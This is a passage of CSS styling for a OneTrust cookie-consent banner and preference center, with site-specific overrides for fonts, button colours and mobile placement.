label,#ot-sdk-cookie-policy label{display:block;margin-bottom:.5rem;font-weight:600}#onetrust-banner-sdk input[type=checkbox],#onetrust-pc-sdk input[type=checkbox],#ot-sdk-cookie-policy input[type=checkbox]{display:inline}#onetrust-banner-sdk ul,#onetrust-pc-sdk ul,#ot-sdk-cookie-policy ul{list-style:circle inside}#onetrust-banner-sdk ul,#onetrust-pc-sdk ul,#ot-sdk-cookie-policy ul{padding-left:0;margin-top:0}#onetrust-banner-sdk ul ul,#onetrust-pc-sdk ul ul,#ot-sdk-cookie-policy ul ul{margin:1.5rem 0 1.5rem 3rem;font-size:90%}#onetrust-banner-sdk li,#onetrust-pc-sdk li,#ot-sdk-cookie-policy li{margin-bottom:1rem}#onetrust-banner-sdk th,#onetrust-banner-sdk td,#onetrust-pc-sdk th,#onetrust-pc-sdk td,#ot-sdk-cookie-policy th,#ot-sdk-cookie-policy td{padding:12px 15px;text-align:left;border-bottom:1px solid #e1e1e1}#onetrust-banner-sdk button,#onetrust-pc-sdk button,#ot-sdk-cookie-policy button{margin-bottom:1rem;font-family:inherit}#onetrust-banner-sdk .ot-sdk-container:after,#onetrust-banner-sdk .ot-sdk-row:after,#onetrust-pc-sdk .ot-sdk-container:after,#onetrust-pc-sdk .ot-sdk-row:after,#ot-sdk-cookie-policy .ot-sdk-container:after,#ot-sdk-cookie-policy .ot-sdk-row:after{content:"";display:table;clear:both}#onetrust-banner-sdk .ot-sdk-row,#onetrust-pc-sdk .ot-sdk-row,#ot-sdk-cookie-policy .ot-sdk-row{margin:0;max-width:none;display:block}#onetrust-banner-sdk{box-shadow:0 0 18px rgba(0,0,0,.2)}#onetrust-banner-sdk.otCenterRounded{z-index:2147483645;top:10%;position:fixed;right:0;background-color:#fff;width:60%;max-width:650px;border-radius:2.5px;left:1em;margin:0 auto;font-size:14px;max-height:90%;overflow-x:hidden;overflow-y:auto}#onetrust-banner-sdk.otRelFont{font-size:.875rem}#onetrust-banner-sdk::-webkit-scrollbar{width:11px}#onetrust-banner-sdk::-webkit-scrollbar-thumb{border-radius:10px;background:#c1c1c1}#onetrust-banner-sdk{scrollbar-arrow-color:#c1c1c1;scrollbar-darkshadow-color:#c1c1c1;scrollbar-face-color:#c1c1c1;scrollbar-shadow-color:#c1c1c1}#onetrust-banner-sdk h3,#onetrust-banner-sdk p{color:dimgray}#onetrust-banner-sdk #onetrust-policy{margin-top:40px}#onetrust-banner-sdk #onetrust-policy-title{float:left;text-align:left;font-size:1em;line-height:1.4;margin-bottom:0;padding:0 0 10px 30px;width:calc(100% - 90px)}#onetrust-banner-sdk #onetrust-policy-text,#onetrust-banner-sdk .ot-b-addl-desc,#onetrust-banner-sdk .ot-gv-list-handler{clear:both;float:left;margin:0 30px 10px 30px;font-size:.813em;line-height:1.5}#onetrust-banner-sdk #onetrust-policy-text *,#onetrust-banner-sdk .ot-b-addl-desc *,#onetrust-banner-sdk .ot-gv-list-handler *{line-height:inherit;font-size:inherit;margin:0}#onetrust-banner-sdk .ot-optout-signal{margin:0 1.875rem .625rem 1.875rem}#onetrust-banner-sdk .ot-gv-list-handler{padding:0;border:0;height:auto;width:auto}#onetrust-banner-sdk .ot-b-addl-desc{display:block}#onetrust-banner-sdk #onetrust-button-group-parent{padding:15px 30px;text-align:center}#onetrust-banner-sdk #onetrust-button-group-parent:not(.has-reject-all-button) #onetrust-button-group{text-align:right}#onetrust-banner-sdk #onetrust-button-group{text-align:center;display:inline-block;width:100%}#onetrust-banner-sdk #onetrust-button-group.ot-button-order-container{display:flex;flex-wrap:wrap;justify-content:flex-end}#onetrust-banner-sdk #onetrust-button-group.ot-button-order-container *[class*=ot-button-order-]:nth-of-type(1){margin-right:auto !important}#onetrust-banner-sdk #onetrust-button-group.ot-button-order-container *[class*=ot-button-order-]:nth-of-type(2){margin-right:1em !important}#onetrust-banner-sdk #onetrust-button-group.ot-button-order-container *[class*=ot-button-order-]:last-of-type{margin-right:0 !important}#onetrust-banner-sdk #onetrust-reject-all-handler,#onetrust-banner-sdk #onetrust-pc-btn-handler{margin-right:1em}#onetrust-banner-sdk #onetrust-pc-btn-handler{border:1px solid #6cc04a;max-width:45%}#onetrust-banner-sdk .banner-actions-container{float:right;width:50%}#onetrust-banner-sdk #onetrust-pc-btn-handler.cookie-setting-link{background-color:#fff;border:none;color:#6cc04a;text-decoration:underline;padding-left:0;padding-right:0}#onetrust-banner-sdk #onetrust-accept-btn-handler,#onetrust-banner-sdk #onetrust-reject-all-handler,#onetrust-banner-sdk #onetrust-pc-btn-handler{background-color:#6cc04a;color:#fff;border-color:#6cc04a;min-width:135px;padding:12px 10px;letter-spacing:.05em;line-height:1.4;font-size:.813em;font-weight:600;height:auto;white-space:normal;word-break:break-word;word-wrap:break-word}#onetrust-banner-sdk .has-reject-all-button #onetrust-pc-btn-handler{float:left;max-width:calc(40% - 18px)}#onetrust-banner-sdk .has-reject-all-button #onetrust-pc-btn-handler.cookie-setting-link{text-align:left;margin-right:0}#onetrust-banner-sdk .has-reject-all-button .banner-actions-container{max-width:60%;width:auto}#onetrust-banner-sdk .ot-close-icon{width:44px;height:44px;background-size:12px;margin:-18px -18px 0 0;border:none;display:inline-block;padding:0}#onetrust-banner-sdk #onetrust-close-btn-container{position:absolute;right:24px;top:20px}#onetrust-banner-sdk .banner_logo{display:none}#onetrust-banner-sdk.ot-bnr-w-logo #onetrust-policy{margin-top:10px}#onetrust-banner-sdk.ot-bnr-w-logo .ot-bnr-logo{margin:4px 25px}#onetrust-banner-sdk #banner-options{float:left;padding:0 30px;width:calc(100% - 90px)}#onetrust-banner-sdk .banner-option{margin-bottom:10px}#onetrust-banner-sdk .banner-option-input{cursor:pointer;width:auto;height:auto;border:none;padding:0;padding-right:3px;margin:0 0 6px;font-size:.82em;line-height:1.4}#onetrust-banner-sdk .banner-option-input *{pointer-events:none;font-size:inherit;line-height:inherit}#onetrust-banner-sdk .banner-option-input[aria-expanded=true] .ot-arrow-container{transform:rotate(90deg)}#onetrust-banner-sdk .banner-option-input[aria-expanded=true]~.banner-option-details{height:auto;display:block}#onetrust-banner-sdk .banner-option-header{cursor:pointer;display:inline-block}#onetrust-banner-sdk .banner-option-header :first-child{color:dimgray;font-weight:bold;float:left}#onetrust-banner-sdk .ot-arrow-container,#onetrust-banner-sdk .banner-option-details{transition:all 300ms ease-in 0s;-webkit-transition:all 300ms ease-in 0s;-moz-transition:all 300ms ease-in 0s;-o-transition:all 300ms ease-in 0s}#onetrust-banner-sdk .ot-arrow-container{display:inline-block;border-top:6px solid rgba(0,0,0,0);border-bottom:6px solid rgba(0,0,0,0);border-left:6px solid dimgray;margin-left:10px;vertical-align:middle}#onetrust-banner-sdk .banner-option-details{display:none;font-size:.83em;line-height:1.5;height:0px;padding:10px 10px 5px 10px}#onetrust-banner-sdk .banner-option-details *{font-size:inherit;line-height:inherit;color:dimgray}#onetrust-banner-sdk .ot-dpd-container{float:left;margin:0 30px 10px 30px}#onetrust-banner-sdk .ot-dpd-title{font-weight:bold;padding-bottom:10px}#onetrust-banner-sdk .ot-dpd-title{font-size:1em;line-height:1.4}#onetrust-banner-sdk .ot-dpd-desc{font-size:.813em;line-height:1.5;margin-bottom:0}#onetrust-banner-sdk .ot-dpd-desc *{margin:0}#onetrust-banner-sdk .onetrust-vendors-list-handler{display:block;margin-left:0px;margin-top:5px;padding:0;margin-bottom:0;border:0;line-height:normal;height:auto;width:auto}#onetrust-banner-sdk :not(.ot-dpd-desc)>.ot-b-addl-desc{float:left;margin:0 30px 10px 30px}#onetrust-banner-sdk .ot-dpd-desc>.ot-b-addl-desc{margin-top:10px;margin-bottom:10px;font-size:1em;line-height:1.5;float:none}#onetrust-banner-sdk #onetrust-policy-text a{font-weight:bold}#onetrust-banner-sdk.ot-close-btn-link #onetrust-close-btn-container{top:15px;transform:none;right:15px}#onetrust-banner-sdk.ot-close-btn-link #onetrust-close-btn-container button{padding:0;white-space:pre-wrap;border:none;height:auto;line-height:1.5;text-decoration:underline;font-size:.75em}#onetrust-banner-sdk.ot-close-btn-link.ot-wo-title #onetrust-group-container{margin-top:20px}@media only screen and (max-width: 425px){#onetrust-banner-sdk #onetrust-accept-btn-handler,#onetrust-banner-sdk #onetrust-reject-all-handler,#onetrust-banner-sdk #onetrust-pc-btn-handler{width:100%;margin-bottom:10px}#onetrust-banner-sdk #onetrust-pc-btn-handler,#onetrust-banner-sdk #onetrust-reject-all-handler{margin-right:0}#onetrust-banner-sdk .has-reject-all-button #onetrust-pc-btn-handler.cookie-setting-link{text-align:center}#onetrust-banner-sdk .banner-actions-container,#onetrust-banner-sdk #onetrust-pc-btn-handler{width:100%;max-width:none}#onetrust-banner-sdk.otCenterRounded{left:0;width:95%;top:50%;transform:translateY(-50%);-webkit-transform:translateY(-50%)}}@media only screen and (max-width: 600px){#onetrust-banner-sdk .ot-sdk-container{width:auto;padding:0}#onetrust-banner-sdk #onetrust-policy-title{padding:0 22px 10px 22px}#onetrust-banner-sdk #onetrust-policy-text,#onetrust-banner-sdk :not(.ot-dpd-desc)>.ot-b-addl-desc,#onetrust-banner-sdk .ot-dpd-container{margin:0 22px 10px 22px;width:calc(100% - 44px)}#onetrust-banner-sdk #onetrust-button-group-parent{padding:15px 22px}#onetrust-banner-sdk #banner-options{padding:0 22px;width:calc(100% - 44px)}#onetrust-banner-sdk .banner-option{margin-bottom:6px}#onetrust-banner-sdk .has-reject-all-button #onetrust-pc-btn-handler{float:none;max-width:100%}#onetrust-banner-sdk .has-reject-all-button .banner-actions-container{width:100%;text-align:center;max-width:100%}#onetrust-banner-sdk.ot-close-btn-link #onetrust-group-container{margin-top:20px}#onetrust-banner-sdk #onetrust-button-group.ot-button-order-container *[class*=ot-button-order-]:nth-of-type(1),#onetrust-banner-sdk #onetrust-button-group.ot-button-order-container *[class*=ot-button-order-]:nth-of-type(2),#onetrust-banner-sdk #onetrust-button-group.ot-button-order-container *[class*=ot-button-order-]:last-of-type{flex-basis:100%;margin-right:0 !important}}@media only screen and (min-width: 426px)and (max-width: 896px){#onetrust-banner-sdk.otCenterRounded{left:0;top:15%;transform:translateY(-13%);-webkit-transform:translateY(-13%);max-width:600px;width:95%}}
        #onetrust-consent-sdk #onetrust-banner-sdk {background-color: #FFFFFF;}
            #onetrust-consent-sdk #onetrust-policy-title,
                    #onetrust-consent-sdk #onetrust-policy-text,
                    #onetrust-consent-sdk .ot-b-addl-desc,
                    #onetrust-consent-sdk .ot-dpd-desc,
                    #onetrust-consent-sdk .ot-dpd-title,
                    #onetrust-consent-sdk #onetrust-policy-text *:not(.onetrust-vendors-list-handler),
                    #onetrust-consent-sdk .ot-dpd-desc *:not(.onetrust-vendors-list-handler),
                    #onetrust-consent-sdk #onetrust-banner-sdk #banner-options *,
                    #onetrust-banner-sdk .ot-cat-header,
                    #onetrust-banner-sdk .ot-optout-signal
                    {
                        color: #1e1e1e;
                    }
            #onetrust-consent-sdk #onetrust-banner-sdk .banner-option-details {
                    background-color: #F9F7F2;}
             #onetrust-consent-sdk #onetrust-banner-sdk a[href],
                    #onetrust-consent-sdk #onetrust-banner-sdk a[href] font,
                    #onetrust-consent-sdk #onetrust-banner-sdk .ot-link-btn
                        {
                            color: #1e1e1e;
                        }#onetrust-consent-sdk #onetrust-accept-btn-handler,
                         #onetrust-banner-sdk #onetrust-reject-all-handler {
                            background-color: #1e1e1e;border-color: #1e1e1e;
                color: #FFFFFF;
            }
            #onetrust-consent-sdk #onetrust-banner-sdk *:focus,
            #onetrust-consent-sdk #onetrust-banner-sdk:focus {
               outline-color: #000000;
               outline-width: 1px;
            }
            #onetrust-consent-sdk #onetrust-pc-btn-handler,
            #onetrust-consent-sdk #onetrust-pc-btn-handler.cookie-setting-link {
                color: #1e1e1e; border-color: #1e1e1e;
                background-color:
                #FFFFFF;
            }#onetrust-banner-sdk #onetrust-policy-text a.ot-cookie-policy-link,
                         #onetrust-banner-sdk #onetrust-policy-text a.ot-imprint-link {
                    margin-left: 5px;
                }/* Cookie Banner */
#onetrust-banner-sdk.otCenterRounded {
	top: 40% !important;
	border-radius: 0px !important;
	max-width: 560px !important;
}

#onetrust-banner-sdk #onetrust-policy {
	margin-top: 24px !important;
}

#onetrust-banner-sdk.otFloatingRoundedCorner {
	border-radius: 0 !important;
	max-width: 400px !important;
}

.onetrust-pc-dark-filter.ot-hide {
	display: none !important;
}

.onetrust-pc-dark-filter {
	z-index: 2147483645 !important;
}

/* Title */
h2#onetrust-policy-title {
	font-family: 'ivyora-display', 'Times New Roman', serif !important;
}

#onetrust-banner-sdk #onetrust-policy-title {
	font-weight: 400 !important;
	font-size: 1.4em !important;
}

/* Body copy */
#onetrust-banner-sdk #onetrust-policy-text,
#onetrust-banner-sdk .ot-b-addl-desc {
	color: #4F4A4A !important;
	font-size: 1em !important;
}

/* Buttons */
#onetrust-banner-sdk .ot-sdk-button,
#onetrust-banner-sdk button,
#onetrust-pc-sdk .ot-sdk-button,
#onetrust-pc-sdk button,
#ot-sdk-cookie-policy .ot-sdk-button,
#ot-sdk-cookie-policy button {
	border-radius: 4px !important;
}

#onetrust-consent-sdk #onetrust-pc-btn-handler,
#onetrust-consent-sdk #onetrust-pc-btn-handler.cookie-setting-link {
	border-color: #cdcbcb !important;
}

#onetrust-banner-sdk #onetrust-accept-btn-handler,
#onetrust-banner-sdk #onetrust-reject-all-handler,
#onetrust-banner-sdk #onetrust-pc-btn-handler {
	font-weight: 500 !important;
	text-transform: uppercase !important;
	width: 100% !important;
	font-size: 1em  !important;
}

#onetrust-consent-sdk #onetrust-accept-btn-handler:hover,
#onetrust-banner-sdk #onetrust-reject-all-handler:hover {
	background-color: #fff !important;
	border-color: #1e1e1e !important;
	color: #1e1e1e !important;
}

#onetrust-consent-sdk #onetrust-pc-btn-handler:hover,
#onetrust-consent-sdk #onetrust-pc-btn-handler.cookie-setting-link:hover {
	color: #fff !important;
	border-color: #1e1e1e !important;
	background-color: #1e1e1e !important;
}

#onetrust-banner-sdk .ot-sdk-button:hover,
#onetrust-banner-sdk :not(.ot-leg-btn-container)>button:not(.ot-link-btn):hover,
#onetrust-banner-sdk :not(.ot-leg-btn-container)>button:not(.ot-link-btn):focus,
#onetrust-pc-sdk .ot-sdk-button:hover,
#onetrust-pc-sdk :not(.ot-leg-btn-container)>button:not(.ot-link-btn):hover,
#onetrust-pc-sdk :not(.ot-leg-btn-container)>button:not(.ot-link-btn):focus,
#ot-sdk-cookie-policy .ot-sdk-button:hover,
#ot-sdk-cookie-policy :not(.ot-leg-btn-container)>button:not(.ot-link-btn):hover,
#ot-sdk-cookie-policy :not(.ot-leg-btn-container)>button:not(.ot-link-btn):focus {
	opacity: 1 !important;
}

/* Mobile / Tablet placement */
#onetrust-banner-sdk.otCenterRounded {
	@media only screen and (max-width: 425px) {
		width: 100% !important;
		max-width: 425px !important;
		transform: translateY(0%) !important;
		-webkit-transform: translateY(0%) !important;
		top: unset !important;
		bottom: 0 !important;
	}
}


#onetrust-banner-sdk.otCenterRounded {
	@media only screen and (min-width: 426px) and (max-width: 896px) {
		width: 100% !important;
		max-width: 896px !important;
		transform: translateY(0%) !important;
		-webkit-transform: translateY(0%) !important;
		top: unset !important;
		bottom: 0 !important;
	}
}#onetrust-pc-sdk.otPcCenter{--ot-footer-space: 160px;overflow:hidden;position:fixed;margin:0 auto;top:5%;right:0;left:0;width:40%;max-width:575px;min-width:575px;border-radius:2.5px;z-index:2147483647;background-color:#fff;-webkit-box-shadow:0px 2px 10px -3px #999;-moz-box-shadow:0px 2px 10px -3px #999;box-shadow:0px 2px 10px -3px #999}#onetrust-pc-sdk.otPcCenter[dir=rtl]{right:0;left:0}#onetrust-pc-sdk.otRelFont{font-size:1rem}#onetrust-pc-sdk .ot-optout-signal{margin-top:.625rem}#onetrust-pc-sdk #ot-addtl-venlst .ot-arw-cntr,#onetrust-pc-sdk #ot-addtl-venlst .ot-plus-minus,#onetrust-pc-sdk .ot-hide-tgl{visibility:hidden}#onetrust-pc-sdk #ot-addtl-venlst .ot-arw-cntr *,#onetrust-pc-sdk #ot-addtl-venlst .ot-plus-minus *,#onetrust-pc-sdk .ot-hide-tgl *{visibility:hidden}#onetrust-pc-sdk #ot-gn-venlst .ot-ven-item .ot-acc-hdr{min-height:40px}#onetrust-pc-sdk .ot-pc-header{height:39px;padding:10px 0 10px 30px;border-bottom:1px solid #e9e9e9}#onetrust-pc-sdk #ot-pc-title,#onetrust-pc-sdk #ot-category-title,#onetrust-pc-sdk .ot-cat-header,#onetrust-pc-sdk #ot-lst-title,#onetrust-pc-sdk .ot-ven-hdr .ot-ven-name,#onetrust-pc-sdk .ot-always-active{font-weight:bold;color:dimgray}#onetrust-pc-sdk .ot-always-active-group .ot-cat-header{width:55%;font-weight:700}#onetrust-pc-sdk .ot-cat-item p{clear:both;float:left;margin-top:10px;margin-bottom:5px;line-height:1.5;font-size:.812em;color:dimgray}#onetrust-pc-sdk .ot-close-icon{height:44px;width:44px;background-size:10px}#onetrust-pc-sdk #ot-pc-title{float:left;font-size:1em;line-height:1.5;margin-bottom:10px;margin-top:10px;width:100%}#onetrust-pc-sdk #accept-recommended-btn-handler{margin-right:10px;margin-bottom:25px;position:relative;outline-offset:-1px}#onetrust-pc-sdk #ot-pc-desc{clear:both;width:100%;font-size:.812em;line-height:1.5;margin-bottom:25px}#onetrust-pc-sdk #ot-pc-desc *{font-size:inherit;line-height:inherit}#onetrust-pc-sdk #ot-pc-desc ul li{padding:10px 0px}#onetrust-pc-sdk a{color:#656565;cursor:pointer}#onetrust-pc-sdk a:hover{color:#3860be}#onetrust-pc-sdk label{margin-bottom:0}#onetrust-pc-sdk #vdr-lst-dsc{font-size:.812em;line-height:1.5;padding:10px 15px 5px 15px}#onetrust-pc-sdk button{max-width:394px;padding:12px 30px;line-height:1;word-break:break-word;word-wrap:break-word;white-space:normal;font-weight:bold;height:auto}#onetrust-pc-sdk .ot-link-btn{padding:0;margin-bottom:0;border:0;font-weight:normal;line-height:normal;width:auto;height:auto}#onetrust-pc-sdk #ot-pc-content{position:absolute;overflow-y:scroll;padding-left:2px;padding-right:30px;top:60px;bottom:110px;margin:1px 3px 0 30px;width:calc(100% - 63px)}#onetrust-pc-sdk .ot-vs-list .ot-always-active,#onetrust-pc-sdk .ot-cat-grp .ot-always-active{float:right;clear:none;color:#3860be;margin:0;font-size:.813em;line-height:1.3}#onetrust-pc-sdk .ot-pc-scrollbar::-webkit-scrollbar-track{margin-right:20px}#onetrust-pc-sdk .ot-pc-scrollbar::-webkit-scrollbar{width:11px}#onetrust-pc-sdk .ot-pc-scrollbar::-webkit-scrollbar-thumb{border-radius:10px;background:#d8d8d8}#onetrust-pc-sdk input[type=checkbox]:focus+.ot-acc-hdr{outline:#000 1px solid}#onetrust-pc-sdk .ot-pc-scrollbar{scrollbar-arrow-color:#d8d8d8;scrollbar-darkshadow-color:#d8d8d8;scrollbar-face-color:#d8d8d8;scrollbar-shadow-color:#d8d8d8}#onetrust-pc-sdk .save-preference-btn-handler{margin-right:20px}#onetrust-pc-sdk .ot-pc-refuse-all-handler{margin-right:10px}#onetrust-pc-sdk #ot-pc-desc .privacy-notice-link{margin-left:0;margin-right:8px}#onetrust-pc-sdk #ot-pc-desc .ot-imprint-handler{margin-left:0;margin-right:8px}#onetrust-pc-sdk .ot-subgrp-cntr{display:inline-block;clear:both;width:100%;padding-top:15px}#onetrust-pc-sdk .ot-switch+.ot-subgrp-cntr{padding-top:10px}#onetrust-pc-sdk ul.ot-subgrps{margin:0;font-size:initial}#onetrust-pc-sdk ul.ot-subgrps li p,#onetrust-pc-sdk ul.ot-subgrps li h5{font-size:.813em;line-height:1.4;color:dimgray}#onetrust-pc-sdk ul.ot-subgrps .ot-switch{min-height:auto}#onetrust-pc-sdk ul.ot-subgrps .ot-switch-nob{top:0}#onetrust-pc-sdk ul.ot-subgrps .ot-acc-hdr{display:inline-block;width:100%}#onetrust-pc-sdk ul.ot-subgrps .ot-acc-txt{margin:0}#onetrust-pc-sdk ul.ot-subgrps li{padding:0;border:none}#onetrust-pc-sdk ul.ot-subgrps li h5{position:relative;top:5px;font-weight:bold;margin-bottom:0;float:left}#onetrust-pc-sdk li.ot-subgrp{margin-left:20px;overflow:auto}#onetrust-pc-sdk li.ot-subgrp>h5{width:calc(100% - 100px)}#onetrust-pc-sdk .ot-cat-item p>ul,#onetrust-pc-sdk li.ot-subgrp p>ul{margin:0px;list-style:disc;margin-left:15px;font-size:inherit}#onetrust-pc-sdk .ot-cat-item p>ul li,#onetrust-pc-sdk li.ot-subgrp p>ul li{font-size:inherit;padding-top:10px;padding-left:0px;padding-right:0px;border:none}#onetrust-pc-sdk .ot-cat-item p>ul li:last-child,#onetrust-pc-sdk li.ot-subgrp p>ul li:last-child{padding-bottom:10px}#onetrust-pc-sdk .ot-pc-logo{height:40px;width:120px}#onetrust-pc-sdk .ot-pc-footer{position:absolute;bottom:0px;width:100%;max-height:var(--ot-footer-space);border-top:1px solid #d8d8d8}#onetrust-pc-sdk.ot-ftr-stacked .ot-pc-refuse-all-handler{margin-bottom:0px}#onetrust-pc-sdk.ot-ftr-stacked #ot-pc-content{bottom:var(--ot-footer-space)}#onetrust-pc-sdk.ot-ftr-stacked .ot-pc-footer button{width:100%;max-width:none}#onetrust-pc-sdk.ot-ftr-stacked .ot-btn-container{margin:0 30px;width:calc(100% - 60px);padding-right:0}#onetrust-pc-sdk .ot-pc-footer-logo{height:30px;width:100%;text-align:right;background:#f4f4f4}#onetrust-pc-sdk .ot-pc-footer-logo a{display:inline-block;margin-top:5px;margin-right:10px}#onetrust-pc-sdk[dir=rtl] .ot-pc-footer-logo{direction:rtl}#onetrust-pc-sdk[dir=rtl] .ot-pc-footer-logo a{margin-right:25px}#onetrust-pc-sdk .ot-tgl{float:right;position:relative;z-index:1}#onetrust-pc-sdk .ot-tgl input:checked+.ot-switch .ot-switch-nob{background-color:#468254;border:1px solid #fff}#onetrust-pc-sdk .ot-tgl input:checked+.ot-switch .ot-switch-nob:before{-webkit-transform:translateX(20px);-ms-transform:translateX(20px);transform:translateX(20px);background-color:#fff;border-color:#fff}#onetrust-pc-sdk .ot-tgl input:focus+.ot-switch{outline:#000 solid 1px}#onetrust-pc-sdk .ot-switch{position:relative;display:inline-block;width:45px;height:25px}#onetrust-pc-sdk .ot-switch-nob{position:absolute;cursor:pointer;top:0;left:0;right:0;bottom:0;background-color:#767676;border:1px solid #ddd;transition:all .2s ease-in 0s;-moz-transition:all .2s ease-in 0s;-o-transition:all .2s ease-in 0s;-webkit-transition:all .2s ease-in 0s;border-radius:20px}#onetrust-pc-sdk .ot-switch-nob:before{position:absolute;content:"";height:18px;width:18px;bottom:3px;left:3px;background-color:#fff;-webkit-transition:.4s;transition:.4s;border-radius:20px}#onetrust-pc-sdk .ot-chkbox input{width:28px !important;height:28px !important}#onetrust-pc-sdk .ot-chkbox input:checked~label::before{background-color:#3860be}#onetrust-pc-sdk .ot-chkbox input+label::after{content:none;color:#fff}#onetrust-pc-sdk .ot-chkbox input:checked+label::after{content:""}#onetrust-pc-sdk .ot-chkbox input:focus+label::before{outline-style:solid;outline-width:2px;outline-style:auto}#onetrust-pc-sdk .ot-chkbox input[aria-checked=mixed]~label::before{background-color:#3860be}#onetrust-pc-sdk .ot-chkbox input[aria-checked=mixed]+label::after{content:""}#onetrust-pc-sdk .ot-chkbox label{position:relative;display:flex;align-items:center;padding-left:30px;cursor:pointer;font-weight:500;min-height:28px}#onetrust-pc-sdk .ot-chkbox label::before,#onetrust-pc-sdk .ot-chkbox label::after{position:absolute;content:"";display:inline-block;border-radius:3px}#onetrust-pc-sdk .ot-chkbox label::before{height:18px;width:18px;border:1px solid #3860be;left:4px;top:4px}#onetrust-pc-sdk .ot-chkbox label::after{height:5px;width:9px;border-left:3px solid;border-bottom:3px solid;transform:rotate(-45deg);-o-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-webkit-transform:rotate(-45deg);left:8px;top:8px}#onetrust-pc-sdk .ot-label-txt{display:none}#onetrust-pc-sdk .ot-chkbox input,#onetrust-pc-sdk .ot-tgl input{position:absolute;opacity:0;width:0;height:0}#onetrust-pc-sdk .ot-arw-cntr{float:right;position:relative;pointer-events:none}#onetrust-pc-sdk .ot-arw-cntr .ot-arw{width:16px;height:16px;margin-left:5px;color:dimgray;display:inline-block;vertical-align:middle;-webkit-transition:all 150ms ease-in 0s;-moz-transition:all 150ms ease-in 0s;-o-transition:all 150ms ease-in 0s;transition:all 150ms ease-in 0s}#onetrust-pc-sdk input:checked~.ot-acc-hdr .ot-arw,#onetrust-pc-sdk button[aria-expanded=true]~.ot-acc-hdr .ot-arw-cntr svg{transform:rotate(90deg);-o-transform:rotate(90deg);-ms-transform:rotate(90deg);-webkit-transform:rotate(90deg)}#onetrust-pc-sdk input[type=checkbox]:focus+.ot-acc-hdr{outline:#000 1px solid}#onetrust-pc-sdk .ot-tgl-cntr,#onetrust-pc-sdk .ot-arw-cntr{display:inline-block}#onetrust-pc-sdk .ot-tgl-cntr{float:right;margin-top:2px}#onetrust-pc-sdk #ot-lst-cnt .ot-tgl-cntr{margin-top:10px}#onetrust-pc-sdk .ot-always-active-subgroup{width:auto;padding-left:0px !important;top:3px;position:relative}#onetrust-pc-sdk .ot-label-status{font-size:.75em;display:none;font-size:.75em;position:relative;top:2px;padding-right:5px;float:left}#onetrust-pc-sdk .ot-arw-cntr{margin-top:-1px}#onetrust-pc-sdk .ot-arw-cntr svg{-webkit-transition:all 300ms ease-in 0s;-moz-transition:all 300ms ease-in 0s;-o-transition:all 300ms ease-in 0s;transition:all 300ms ease-in 0s;height:10px;width:10px}#onetrust-pc-sdk input:checked~.ot-acc-hdr .ot-arw{transform:rotate(90deg);-o-transform:rotate(90deg);-ms-transform:rotate(90deg);-webkit-transform:rotate(90deg)}#onetrust-pc-sdk .ot-arw{width:10px;margin-left:15px;transition:all 300ms ease-in 0s;-webkit-transition:all 300ms ease-in 0s;-moz-transition:all 300ms ease-in 0s;-o-transition:all 300ms ease-in 0s}#onetrust-pc-sdk .ot-vlst-cntr{margin-bottom:0}#onetrust-pc-sdk .ot-hlst-cntr{margin-top:5px;display:inline-block;width:100%}#onetrust-pc-sdk .category-vendors-list-handler,#onetrust-pc-sdk .category-vendors-list-handler+a,#onetrust-pc-sdk .category-host-list-handler{clear:both;color:#3860be;margin-left:0;font-size:.813em;text-decoration:none;float:left;overflow:hidden}#onetrust-pc-sdk .category-vendors-list-handler:hover,#onetrust-pc-sdk .category-vendors-list-handler+a:hover,#onetrust-pc-sdk .category-host-list-handler:hover{text-decoration-line:underline}#onetrust-pc-sdk .category-vendors-list-handler+a{clear:none}#onetrust-pc-sdk .ot-vlst-cntr .ot-ext-lnk,#onetrust-pc-sdk .ot-ven-hdr .ot-ext-lnk{display:inline-block;height:13px;width:13px;background-repeat:no-repeat;margin-left:1px;margin-top:6px;cursor:pointer}#onetrust-pc-sdk .ot-ven-hdr .ot-ext-lnk{margin-bottom:-1px}#onetrust-pc-sdk .back-btn-handler{font-size:1em;text-decoration:none}#onetrust-pc-sdk .back-btn-handler:hover{opacity:.6}#onetrust-pc-sdk #ot-lst-title h3{display:inline-block;word-break:break-word;word-wrap:break-word;margin-bottom:0;color:#656565;font-size:1em;font-weight:bold;margin-left:15px}#onetrust-pc-sdk #ot-lst-title{margin:10px 0 10px 0px;font-size:1em;text-align:left}#onetrust-pc-sdk #ot-pc-hdr{margin:0 0 0 30px;height:auto;width:auto}#onetrust-pc-sdk #ot-pc-hdr input::placeholder{color:#707070;font-style:italic}#onetrust-pc-sdk #vendor-search-handler{height:31px;width:100%;border-radius:50px;font-size:.8em;padding-right:35px;padding-left:15px;float:left;margin-left:15px}#onetrust-pc-sdk .ot-ven-name{display:block;width:auto;padding-right:5px}#onetrust-pc-sdk #ot-lst-cnt{overflow-y:auto;margin-left:20px;margin-right:7px;width:calc(100% - 27px);max-height:calc(100% - 80px);height:100%;transform:translate3d(0, 0, 0)}#onetrust-pc-sdk #ot-pc-lst{width:100%;bottom:100px;position:absolute;top:60px}#onetrust-pc-sdk #ot-pc-lst:not(.ot-enbl-chr) .ot-tgl-cntr .ot-arw-cntr,#onetrust-pc-sdk #ot-pc-lst:not(.ot-enbl-chr) .ot-tgl-cntr .ot-arw-cntr *{visibility:hidden}#onetrust-pc-sdk #ot-pc-lst .ot-tgl-cntr{right:12px;position:absolute}#onetrust-pc-sdk #ot-pc-lst .ot-arw-cntr{float:right;position:relative}#onetrust-pc-sdk #ot-pc-lst .ot-arw{margin-left:10px}#onetrust-pc-sdk #ot-pc-lst .ot-acc-hdr{overflow:hidden;cursor:pointer}#onetrust-pc-sdk .ot-vlst-cntr{overflow:hidden}#onetrust-pc-sdk #ot-sel-blk{overflow:hidden;width:100%;position:sticky;position:-webkit-sticky;top:0;z-index:3}#onetrust-pc-sdk #ot-back-arw{height:12px;width:12px}#onetrust-pc-sdk .ot-lst-subhdr{width:100%;display:inline-block}#onetrust-pc-sdk .ot-search-cntr{float:left;width:78%;position:relative}#onetrust-pc-sdk .ot-search-cntr>svg{width:30px;height:30px;position:absolute;float:left;right:-15px}#onetrust-pc-sdk .ot-fltr-cntr{float:right;right:50px;position:relative}#onetrust-pc-sdk #ot-filter-list-header{margin-top:20px;margin-bottom:10px;float:left;max-width:150px;text-decoration:none;color:#3860be;font-size:.9em;font-weight:bold;background-color:rgba(0,0,0,0);border-color:rgba(0,0,0,0);padding:1px 1px 1px 15px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}#onetrust-pc-sdk #filter-btn-handler{background-color:#3860be;border-radius:17px;display:inline-block;position:relative;width:32px;height:32px;-moz-transition:.1s ease;-o-transition:.1s ease;-webkit-transition:1s 